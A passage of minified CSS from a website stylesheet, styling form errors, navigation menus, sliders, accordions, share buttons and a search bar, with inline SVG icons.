1440px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}input::-moz-placeholder,textarea::-moz-placeholder{color:#9b9b9b}input::-moz-placeholder, textarea::-moz-placeholder{color:#9b9b9b}input::placeholder,textarea::placeholder{color:#9b9b9b}.c-mobile-search ::-moz-placeholder{color:#fff}.c-mobile-search ::placeholder{color:#fff}.InfoLabel,.ErrorLabel{display:block;width:100%;padding:16px;margin-bottom:16px;background-color:#fff}.InfoLabel{border:1px solid #39b54a;color:#39b54a;-moz-text-align-last:auto;text-align-last:auto}.ErrorLabel{border:1px solid #f85359;color:#f85359;text-align:center}.textbox-wrapper .EditingFormValueCell .Error,.textarea-wrapper .EditingFormValueCell .Error{position:relative}.textbox-wrapper .EditingFormValueCell .Error:before,.textarea-wrapper .EditingFormValueCell .Error:before{position:absolute;content:"";width:16px;height:16px;right:16px;top:10px;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M10.308 11.705 8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.99.99 0 0 1-1.401 0'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error input,.EditingFormValueCell .Error textarea,.EditingFormValueCell .Error select,.EditingFormValueCell .Error input+label::before{border-color:#f85359}.EditingFormValueCell .Error input:focus,.EditingFormValueCell .Error textarea:focus,.EditingFormValueCell .Error select:focus,.EditingFormValueCell .Error input:focus+label::before{border-color:#009bd8}.EditingFormValueCell .Error .date-time-picker .control-group-inline:after{background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23f85359' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error .uploader-upload label{background-color:#f85359}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-1{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-2{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.dropdown-wrapper .EditingFormValueCell>div.Error:after{position:absolute;top:8px;right:8px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormErrorLabel{font-size:.875rem;line-height:1.7142857143}.dark-bg .EditingFormErrorLabel{color:#fff}.EditingFormErrorLabel{color:#f85359}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.spacer{visibility:hidden}.hidden{display:none !important}@media(max-width: 374px){.hidden-xxs{display:none !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 1023px){.hidden-sm{display:none !important}}@media(min-width: 1024px)and (max-width: 1439px){.hidden-md{display:none !important}}@media(min-width: 1440px){.hidden-lg{display:none !important}}.no-scroll{overflow:hidden}.no-margin-bottom{margin-bottom:0}@media(min-width: 768px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1024px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1440px){.no-margin-bottom{margin-bottom:0}}.text-center{text-align:center}.main-nav-spacer{display:block;padding-top:96px}.main-nav-spacer.dark{background:#313c44;position:relative;z-index:2}.align-items-end{align-items:flex-end}.justify-content-space-between{justify-content:space-between}.bg-image{background-repeat:no-repeat;background-position:center;background-size:cover}.dark-text *{color:#2f3a41 !important}.fade-in{visibility:visible;opacity:1}.fade-in-out-appear{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out.fade-in-out-appear-active{opacity:1}.fade-in-out-enter{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out-enter.fade-in-out-enter-active{opacity:1}.fade-in-out-leave{opacity:1;transition:opacity .2s ease-in-out}.fade-in-out-leave.fade-in-out-leave-active{opacity:.01}.slide-down-up{overflow:hidden}.slide-down-up-appear{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up.slide-down-up-appear-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-enter{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up-enter.slide-down-up-enter-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-leave{height:auto;max-height:600px;visibility:visible;transition:all .2s ease-in-out}.slide-down-up-leave.slide-down-up-leave-active{height:0;max-height:0;visibility:hidden}@media print{body{font:12pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:24pt}h2{font-size:14pt;margin-top:25px}aside h2{font-size:18pt}header,nav,footer{display:none}blockquote,ul{margin:0}img{border:none}header{margin-bottom:40px}}.c-mobile-menu-trigger{position:relative;width:33px;height:96px;background-color:rgba(0,0,0,0);cursor:pointer;transition-property:background;transition-duration:.15s;transition-timing-function:linear;padding:0;font:inherit;color:inherit;text-transform:none;border:none;margin:0;overflow:visible}.c-mobile-menu-trigger .flex-wrapper{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.c-mobile-menu-trigger:hover,.c-mobile-menu-trigger:focus{background-color:rgba(0,0,0,0)}.c-mobile-menu-trigger .hamburger-box{width:33px;height:21px;display:inline-block;position:relative}.c-mobile-menu-trigger .hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.c-mobile-menu-trigger .hamburger-inner,.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{width:33px;height:3px;background-color:#fff;border-radius:0;position:absolute}.ios .c-mobile-menu-trigger .hamburger-inner,.inverse-header .c-mobile-menu-trigger .hamburger-inner,.fixed .c-mobile-menu-trigger .hamburger-inner,.placed .c-mobile-menu-trigger .hamburger-inner,.ios .c-mobile-menu-trigger .hamburger-inner::before,.inverse-header .c-mobile-menu-trigger .hamburger-inner::before,.fixed .c-mobile-menu-trigger .hamburger-inner::before,.placed .c-mobile-menu-trigger .hamburger-inner::before,.ios .c-mobile-menu-trigger .hamburger-inner::after,.inverse-header .c-mobile-menu-trigger .hamburger-inner::after,.fixed .c-mobile-menu-trigger .hamburger-inner::after,.placed .c-mobile-menu-trigger .hamburger-inner::after{background-color:#455560}.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{content:"";display:block}.c-mobile-menu-trigger .hamburger-inner::before{top:-9px;transition:top .075s .12s ease,opacity .075s ease}.c-mobile-menu-trigger .hamburger-inner::after{bottom:-9px;transition:bottom .075s .12s ease,transform .075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.mobile-nav .c-mobile-menu-trigger.is-active{width:21px}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{width:28px;height:2px;background-color:#009bd8}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .075s ease,opacity .075s .12s ease}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom .075s ease,transform .075s .12s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-mobile-menu-search-trigger{width:96px;height:96px;display:flex;justify-content:center;align-items:center;background-color:#fff;transition:.15s opacity ease-in-out}.c-mobile-menu-search-trigger svg{height:48px;width:48px;color:#009bd8}.c-mobile-menu-search-trigger:hover,.c-mobile-menu-search-trigger:focus{background-color:#ddd}.c-mobile-search{background-color:#313c44}.c-mobile-search label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.c-mobile-search .form-horizontal{display:flex;width:100%}.c-mobile-search input{border:none;margin-bottom:0;height:64px;padding:0 32px;background-color:rgba(0,0,0,0);color:#fff}.c-mobile-search input:focus{border-color:rgba(0,155,216,.3)}.c-mobile-search .form-group{width:100%}.c-mobile-search .form-group-submit{width:72px;height:64px;display:flex;align-items:center;justify-content:center;position:relative;cursor:pointer;overflow:hidden}.c-mobile-search .form-group-submit.has-focus{border:1px solid rgba(0,155,216,.3)}.c-mobile-search .form-group-submit input{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;padding:0}.c-mobile-search .form-group-submit:after{position:relative;width:18px;height:18px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.mobile-nav ul#c-primary-links{width:100%;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s;margin-bottom:16px}.mobile-nav ul#c-primary-links button{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#455560}.mobile-nav ul#c-primary-links a:not(.parent-link),.mobile-nav ul#c-primary-links button{height:64px;width:100%;display:flex;align-items:center;color:#455560}.mobile-nav ul#c-primary-links a:not(.btn),.mobile-nav ul#c-primary-links button{background-color:rgba(0,0,0,0);padding:0 32px;font-size:.875rem;line-height:1.1428571429}.mobile-nav ul#c-primary-links a:not(.btn):hover,.mobile-nav ul#c-primary-links a:not(.btn):focus,.mobile-nav ul#c-primary-links button:hover,.mobile-nav ul#c-primary-links button:focus{color:#009bd8;background-color:rgba(0,0,0,0);text-decoration:none}.mobile-nav ul#c-primary-links button.has-submenu{position:relative}.mobile-nav ul#c-primary-links button.has-submenu:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.mobile-nav ul#c-primary-links button.has-submenu:hover:after,.mobile-nav ul#c-primary-links button.has-submenu:focus:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.mobile-nav ul#c-primary-links .back{border-radius:0;padding:16px}.mobile-nav ul#c-primary-links .back svg{margin-right:24px}.mobile-nav ul#c-primary-links .parent-link{display:flex;justify-content:center;align-items:center;margin:16px}.mobile-nav ul#c-primary-links .parent-link svg{margin-left:16px;position:initial}.mobile-nav ul#c-primary-links ul{top:0;display:none;left:100%;width:100%;position:fixed;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav ul#c-primary-links ul.submenu-active{display:block;position:absolute}.mobile-nav ul#c-secondary-links li{border-bottom:none}.mobile-nav ul#c-secondary-links a,.mobile-nav ul#c-secondary-links p{display:flex;align-items:center;height:32px;width:100%;padding:0 32px;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;margin:0}.mobile-nav ul#c-secondary-links a{color:#000}.mobile-nav ul#c-secondary-links a:hover,.mobile-nav ul#c-secondary-links a:focus{background-color:rgba(0,0,0,0)}@media(min-width: 768px){.c-desktop-menu{background-color:rgba(0,0,0,0);width:100%}.c-desktop-menu ul{list-style:none;padding:0;margin:0}.c-desktop-menu ul li{padding:0;margin-bottom:0}.c-desktop-menu ul li::before{display:none;content:""}.c-desktop-menu ul{text-align:right;display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end}.c-desktop-menu li{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-desktop-menu li{color:#fff}.c-desktop-menu li{display:inline-block;margin-left:24px;margin-bottom:0;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0}.c-desktop-menu li.light{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif}.c-desktop-menu li a{color:#fff}.inverse-header .c-desktop-menu li a,.fixed .c-desktop-menu li a,.placed .c-desktop-menu li a{color:#455560}.c-desktop-menu li.active a,.c-desktop-menu li a:hover{color:#009bd8}.c-desktop-menu li>div{display:none;position:absolute}.c-desktop-menu li:hover>div{display:block}.c-desktop-menu li.social-icon{margin-left:8px}.c-desktop-menu li.social-icon>div{display:flex;align-items:flex-start;position:relative}.c-desktop-menu li.social-icon a{background:#f7f7f8;border-radius:100%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;margin-left:8px}.c-desktop-menu li.social-icon .svg-icon{fill:#455560;width:13px;height:13px}.c-desktop-menu li.nav-dropdown{position:relative;padding-right:18px}.c-desktop-menu li.nav-dropdown::after{content:"";display:none;width:0;height:0;position:absolute;z-index:500;top:calc(100% + 8px);left:50%;transform:translateX(-50%);border-left:solid 35px rgba(0,0,0,0);border-bottom:solid 30px #fff;border-right:solid 35px rgba(0,0,0,0);box-shadow:0 4px 8px rgba(0,0,0,.1)}.c-desktop-menu li.nav-dropdown.open::after{display:block}.c-desktop-menu li.nav-dropdown.open .svg-icon{transform:rotateX(0deg)}.c-desktop-menu li.nav-dropdown.open .flayout{display:block !important}.c-desktop-menu li.nav-dropdown .icon{height:14px;width:14px;display:inline-block;position:absolute;bottom:1px;right:0}.c-desktop-menu li.nav-dropdown .svg-icon{height:14px;width:14px;color:#fff;transform:rotateX(180deg);transition:all .3s ease-in-out}.c-desktop-menu li.nav-dropdown .flayout{position:absolute;z-index:501;background:#fff;top:calc(100% + 8px);left:50%;transform:translateX(-50%);margin-top:10px;padding:32px 24px 16px;box-shadow:0 4px 8px rgba(0,0,0,.1);min-width:268px;text-align:left}.c-desktop-menu li.nav-dropdown .flayout li{margin:0 0 16px 0;display:block}.c-desktop-menu li.nav-dropdown .flayout a{color:#313c44}.c-desktop-menu li.nav-dropdown .flayout a:hover,.c-desktop-menu li.nav-dropdown .flayout a.active{color:#009bd8}.c-desktop-menu .c-desktop-menu-search{display:block;position:relative;width:16px;height:12px}.c-desktop-menu .c-desktop-menu-search .svg-icon{position:absolute;top:0;right:0;max-height:16px;color:#fff}.inverse-header .c-desktop-menu .c-desktop-menu-search .svg-icon,.fixed .c-desktop-menu .c-desktop-menu-search .svg-icon,.placed .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#455560}.c-desktop-menu .c-desktop-menu-search .svg-icon:focus{border:1px dotted #009bd8}}@media(min-width: 768px){.c-desktop-utility-menu{height:100%}.c-desktop-utility-menu ul{list-style:none;padding:0;margin:0}.c-desktop-utility-menu ul li{padding:0;margin-bottom:0}.c-desktop-utility-menu ul li::before{display:none;content:""}.c-desktop-utility-menu ul{height:100%;display:flex;justify-content:flex-end;align-items:center}.c-desktop-utility-menu li{margin-left:32px;margin-bottom:0}.c-desktop-utility-menu li:first-child{margin-left:0}.c-desktop-utility-menu a{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-desktop-utility-menu a{color:#fff}.c-desktop-utility-menu a{display:block}}.c-back-to-top{display:flex;align-items:center;justify-content:center;position:fixed;right:10px;bottom:10px;width:64px;height:64px;border-radius:50%;overflow:hidden;visibility:hidden;opacity:0;background:#222;transition:all 200ms ease-in}.c-back-to-top>span{display:none}.c-back-to-top .svg-icon{color:#fff}.c-back-to-top.is-visible{opacity:1;visibility:visible;z-index:10}.c-back-to-top.is-visible:hover,.c-back-to-top.is-visible:focus{background-color:#9b9b9b}.c-button-group .btn{margin-bottom:16px}@media(min-width: 768px){.c-button-group{display:flex;flex-wrap:wrap}.c-button-group .btn{margin-right:16px}.c-button-group .btn:last-child{margin-right:0}}@media(min-width: 1024px){.c-button-group .btn{margin-right:24px}}.slick-dots{width:auto;margin:0;list-style-type:none;text-align:center;order:2;display:flex;height:16px;align-items:center;justify-content:center;padding:0 24px}.slick-dots li{padding:0;display:inline-block;position:relative;width:6px;height:6px;margin:0 3px}.slick-dots li::before{display:none}.slick-dots button{position:absolute;top:0;left:0;padding:0;margin:0;background-color:rgba(69,85,96,.2);width:6px;height:6px;border-radius:50%;text-align:center;font-size:0}.slick-dots button:active,.slick-dots button:focus{outline:none}.slick-dots button:focus{background-color:#8b4900}.slick-dots .slick-active>button{background-color:#8b4900}.slick-arrow{padding:0;width:16px;height:16px;z-index:1;border:none;color:#455560;transition:color 200ms ease-in;cursor:pointer}.c-slider.inverse .slick-arrow{color:#fff}.slick-arrow:active,.slick-arrow:focus{outline:none}.slick-arrow span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.slick-arrow.slick-prev{display:block;left:12px;order:1}.slick-arrow.slick-next{display:block;right:12px;order:3}@media(min-width: 768px){.slick-arrow .slick-prev{left:24px}.slick-arrow .slick-next{right:24px}}@media(min-width: 1025px){.three-slides:not(.dots-top) .slick-arrow{position:absolute;width:40px;height:40px}.three-slides:not(.dots-top) .slick-arrow.slick-prev{top:0;left:-80px}.three-slides:not(.dots-top) .slick-arrow.slick-next{top:0;right:-80px}}.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top{padding-top:48px}.c-slider.nav-top .slider-container .slider-heading h2{margin-bottom:48px}.c-slider .slider-container{position:relative;padding-bottom:64px}.c-slider .slider-controls{position:absolute;bottom:0;width:100%;height:40px;display:flex;justify-content:center;align-items:flex-end}.c-slider .slider-heading{text-align:center;padding:0 8px}.c-slider .slider-heading h2{margin-bottom:64px}.c-slider .slick-initialized .slick-slide{display:block}.c-slider .slick-slide{float:left;height:100%;min-height:1px;transition:opacity 500ms linear !important;z-index:0 !important}.c-slider .slick-slide.slick-active{z-index:1 !important}.c-slider .slick-slider{overflow:hidden;padding:1px 0}.c-slider .slider-image-container{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-slider .slider-image-container img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.c-slider .slick-list{overflow:hidden}.c-slider .slick-list::after{clear:both;content:"";display:block}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}.c-slider .slide-item.stacked>*:last-child{margin-bottom:2px}.c-slider .slide-item.stacked.padded>*{margin-bottom:48px}@media(min-width: 768px){.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top .slider-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.c-slider.nav-top .slider-container .slider-heading,.c-slider.nav-top .slider-container .slider-controls{width:auto;max-width:50%;margin-bottom:16px}.c-slider.nav-top .slider-container .slider-controls{order:1;position:relative}.c-slider.nav-top .slider-container .inner{width:100%;order:2}.c-slider.nav-top .slider-container .slider-controls{display:flex;align-items:center;margin-right:8px}.c-slider .slider-heading{padding:0 8px}.c-slider.dots-top .slider-container{padding-bottom:0}.c-slider.dots-top .slider-heading{display:flex;text-align:left;justify-content:space-between;align-items:flex-start}.c-slider.dots-top .slider-controls{position:relative;width:auto}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}}@media(min-width: 1024px){.c-slider{margin-left:-12px;width:calc(100% + 24px)}.c-slider.nav-top .slider-container .slider-controls{margin-right:12px}.c-slider .slider-heading{padding:0 12px}.c-slider .slide-item{padding:0 12px}.c-slider .slide-item.stacked>*{margin-bottom:24px}}@media(min-width: 1024px){.c-slider.three-slides:not(.dots-top) .slider-controls{height:calc(50% + 48px);width:calc(100% - 24px)}.s-slope-bg .c-slider.three-slides{margin-bottom:0;padding-bottom:48px}}@media(min-width: 1440px){.c-slider{margin-left:-16px;width:calc(100% + 32px)}.c-slider .slider-heading{padding:0 16px}.c-slider .slide-item{padding:0 18px}.c-slider .slide-item.stacked>*{margin-bottom:36px}}.c-author-detail strong{margin-right:8px}.c-accordion .accordion-item{margin-bottom:0;transition:margin-bottom .4s ease}.c-accordion .accordion-item .accordion-heading{display:flex;justify-content:flex-end;flex-direction:row-reverse;align-items:center;padding:8px 0;background-color:rgba(0,0,0,0);box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0)}.c-accordion .accordion-item .accordion-heading h4{font-size:1rem;line-height:1.75;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;color:#222;margin-bottom:0;padding-left:16px}.c-accordion .accordion-item .accordion-heading .state{padding:12px;background-color:#eff5fc;border-radius:50%;position:relative;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.c-accordion .accordion-item .accordion-heading .rotate,.c-accordion .accordion-item .accordion-heading .svg-icon{position:absolute;color:#009bd8;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94);width:16px;height:16px;top:0;left:0}.c-accordion .accordion-item .accordion-heading .rotate{padding:12px;transform:rotateZ(90deg)}.c-accordion .accordion-item .accordion-heading .svg-icon{top:50%;left:50%;transform:translate(-50%, -50%)}.c-accordion .accordion-item .accordion-heading:hover{background-color:rgba(0,0,0,0);cursor:pointer}.c-accordion .accordion-item .accordion-heading:hover .state{background-color:#009bd8}.c-accordion .accordion-item .accordion-heading:hover .svg-icon{color:#fff}.c-accordion .accordion-item .accordion-content{display:none;padding:0 0 16px 40px;width:100%;background-color:rgba(0,0,0,0);color:#222}.c-accordion .accordion-item .accordion-content p:last-of-type{margin-bottom:0;color:#222}.c-accordion .accordion-item.open{margin-bottom:0}.c-accordion .accordion-item.open>.accordion-heading{background-color:rgba(0,0,0,0)}.c-accordion .accordion-item.open>.accordion-heading .state{background-color:#009bd8;transform:rotateZ(-180deg)}.c-accordion .accordion-item.open>.accordion-heading .rotate{transform:rotateZ(0deg)}.c-accordion .accordion-item.open>.accordion-heading .svg-icon{color:#fff}.c-related-posts .related-heading{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-related-posts .related-heading{color:#fff}.c-related-posts .related-heading{margin-bottom:24px}.c-related-posts .post-container{background-color:#f7f7f8;padding:16px 32px 56px}.c-related-posts .post-item{display:block;border-bottom:1px solid #d4d6d7;padding-top:32px;padding-bottom:8px}.c-related-posts .post-item:last-child{border-bottom:none}.c-video-embed{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-video-embed iframe,.c-video-embed object,.c-video-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-breadcrumbs a,.c-breadcrumbs span{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-breadcrumbs a,.dark-bg .c-breadcrumbs span{color:#fff}.c-breadcrumbs a,.c-breadcrumbs span{margin-left:8px}.c-breadcrumbs a:first-child,.c-breadcrumbs span:first-child{margin-left:0}.breadcrumb-separator::before{color:#9b9b9b;content:"/"}.CMSBreadCrumbsLink{color:#222}.CMSBreadCrumbsLink:hover,.CMSBreadCrumbsLink:focus{text-decoration:underline}.CMSBreadCrumbsCurrentItem{color:#222}.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.c-location h4{margin:0 0 24px}@media(min-width: 375px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*2 - 16px);max-width:calc(100%/4*2 - 16px);margin-right:15.99px}}@media(min-width: 768px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-page-title{text-align:center}.c-page-title.left-align .page-subtext{text-align:left}.c-page-title .page-subtext{margin-bottom:0}.c-page-title h5{margin-top:0;margin-bottom:4px}.c-page-title h2{margin-bottom:8px}.c-page-title .page-subtext{margin-top:16px}.c-social-links{display:flex;justify-content:flex-start}.c-social-links.inverse .svg-icon{fill:#fff}.c-social-links a{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin-right:8px}.c-social-links a .svg-icon{fill:#009bd8;width:16px;height:16px}.c-social-links a>span{display:none}.c-social-links a:hover .svg-icon,.c-social-links a:focus .svg-icon{fill:#222}.c-print-share{display:flex;align-items:center}.c-print-share>div{margin-right:24px}.c-print-share>div:last-of-type{margin-right:0}.c-print-share .print-control .print-control-button{display:flex;align-items:center;color:#009bd8;padding:0;cursor:pointer}.c-print-share .print-control .print-control-button .svg-icon{margin-right:16px;color:#009bd8}.c-print-share .print-control .print-control-button:hover,.c-print-share .print-control .print-control-button:focus{color:#222}.c-print-share .print-control .print-control-button:hover .svg-icon,.c-print-share .print-control .print-control-button:focus .svg-icon{color:#222}@media(min-width: 768px){.c-print-share{justify-content:flex-end}}.c-social-share .share-links{display:flex}.c-social-share .share-links .share-link{display:flex;justify-content:center;align-items:center;width:40px;height:40px;background-color:#009bd8;margin-right:8px;border-radius:4px}.c-social-share .share-links .share-link>span{display:none}.c-social-share .share-links .share-link:hover,.c-social-share .share-links .share-link:focus{transition-delay:0s !important}.c-social-share .share-links .share-link.share-facebook:hover,.c-social-share .share-links .share-link.share-facebook:focus{background-color:#3b5998}.c-social-share .share-links .share-link.share-google:hover,.c-social-share .share-links .share-link.share-google:focus{background-color:#dd4b39}.c-social-share .share-links .share-link.share-linkedin:hover,.c-social-share .share-links .share-link.share-linkedin:focus{background-color:#0077b5}.c-social-share .share-links .share-link.share-pinterest:hover,.c-social-share .share-links .share-link.share-pinterest:focus{background-color:#cb2027}.c-social-share .share-links .share-link.share-twitter:hover,.c-social-share .share-links .share-link.share-twitter:focus{background-color:#55acee}.c-social-share .share-links .share-link.share-email:hover,.c-social-share .share-links .share-link.share-email:focus{background-color:#313c44}.c-social-share .share-links .share-link.share-msg{background-color:#8b4900}.c-social-share .share-links .share-link.share-msg:hover,.c-social-share .share-links .share-link.share-msg:focus{background-color:#313c44}.c-social-share .share-links .share-link.close-share-links:hover,.c-social-share .share-links .share-link.close-share-links:focus{background-color:#313c44}.c-social-share .share-links .svg-icon{color:#fff;width:16px;height:16px}.c-loader{width:56px;height:56px;border:8px solid #009bd8;border-top-color:rgba(0,0,0,0);border-radius:100%;animation:spin-animation 1s infinite linear;margin:0 auto}.hide .c-loader{display:none !important}@keyframes spin-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.search-bar{position:fixed;top:0;left:0;height:0;width:100%;display:block;align-items:center;justify-content:flex-end;background-color:#fff;z-index:1000;overflow:hidden;transition:height .2s ease-in-out}.search-bar.open{height:80px}.search-bar.open .search-bar-content{display:flex}.search-bar .search-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,.8);opacity:0;visibility:hidden;transition:opacity 